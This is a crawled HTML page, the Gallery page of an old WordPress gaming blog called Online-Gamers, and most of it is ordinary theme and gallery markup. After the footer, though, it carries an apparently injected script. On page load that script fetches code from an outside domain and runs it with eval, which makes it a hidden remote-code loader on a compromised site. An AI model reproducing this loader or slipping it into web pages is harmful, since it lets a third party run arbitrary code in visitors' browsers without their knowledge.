

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online-gamers.org.uk/?page_id=42
body_size: 2614
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Gallery | Online-Gamers</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://online-gamers.org.uk/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://online-gamers.org.uk/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://online-gamers.org.uk/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Online-Gamers &raquo; Feed" href="https://online-gamers.org.uk/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Online-Gamers &raquo; Comments Feed" href="https://online-gamers.org.uk/?feed=comments-rss2" />
<link rel='stylesheet' id='NextGEN-css'  href='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='dark-css'  href='https://online-gamers.org.uk/wp-content/themes/twentyeleven/colors/dark.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ngg_ajax = {"path":"https:\/\/online-gamers.org.uk\/wp-content\/plugins\/nextgen-gallery\/","callback":"https:\/\/online-gamers.org.uk\/index.php?callback=ngg-ajax","loading":"loading"};
/* ]]> */
</script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-content/plugins/nextgen-gallery/js/ngg.js?ver=2.1'></script>
<script type='text/javascript' src='https://online-gamers.org.uk/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online-gamers.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://online-gamers.org.uk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='About' href='https://online-gamers.org.uk/?page_id=2' />
<link rel='next' title='RPGs' href='https://online-gamers.org.uk/?page_id=45' />
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='https://online-gamers.org.uk/?page_id=42' />
<!-- <meta name="NextGEN" version="1.9.6" /> -->
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #2093a7;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #2093a7;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #2093a7;
		}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			#site-title a,
		#site-description {
			color: #ffffff !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
</head>

<body class="page page-id-42 page-parent page-template-default custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://online-gamers.org.uk/" title="Online-Gamers" rel="home">Online-Gamers</a></span></h1>
				<h2 id="site-description">The Online Exploits of PenguinUK</h2>
			</hgroup>

						<a href="https://online-gamers.org.uk/">
									<img src="https://online-gamers.org.uk/wp-content/themes/twentyeleven/images/headers/shore.jpg" width="1000" height="288" alt="" />
							</a>
			
								<form method="get" id="searchform" action="https://online-gamers.org.uk/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu"><ul><li ><a href="https://online-gamers.org.uk/" title="Home">Home</a></li><li class="page_item page-item-2"><a href="https://online-gamers.org.uk/?page_id=2">About</a></li><li class="page_item page-item-42 current_page_item"><a href="https://online-gamers.org.uk/?page_id=42">Gallery</a><ul class='children'><li class="page_item page-item-82"><a href="https://online-gamers.org.uk/?page_id=82">FPS</a><ul class='children'><li class="page_item page-item-86"><a href="https://online-gamers.org.uk/?page_id=86">BF3</a></li></ul></li><li class="page_item page-item-45"><a href="https://online-gamers.org.uk/?page_id=45">RPGs</a><ul class='children'><li class="page_item page-item-69"><a href="https://online-gamers.org.uk/?page_id=69">Diablo III</a></li><li class="page_item page-item-104"><a href="https://online-gamers.org.uk/?page_id=104">Torchlight 2</a></li></ul></li></ul></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-42" class="post-42 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Gallery</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Use the drop down menu to select the gallery you&#8217;d like to view.</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-42 -->

						<div id="comments">
	
	
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
</body>
</html>